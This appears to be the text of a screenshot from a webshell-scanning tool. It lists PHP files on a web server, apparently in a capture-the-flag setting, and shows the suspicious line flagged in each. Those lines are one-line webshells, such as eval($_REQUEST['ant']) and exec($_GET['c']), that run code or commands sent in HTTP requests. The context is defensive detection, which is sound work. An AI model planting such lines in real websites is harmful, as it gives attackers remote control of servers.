 WebShell查杀
开始
文件 行号 可疑代码
/var/www/html/a.php 2 eval($_REQUEST['ant'])
/var/www/html/ant.php 0 eval($_POST["ant"])
/var/www/html/getflag.php 15 exec($_GET['c'])
/var/www/html/t.php 2 file_put_contents("log.txt", $_SERVER['REQUEST_METHOD']." ".$_SERV
/var/www/html/test.php 13 eval($_REQUEST['ant'])
/var/www/html/undead.php 0 eval($_POST["ant"])
学蚁致用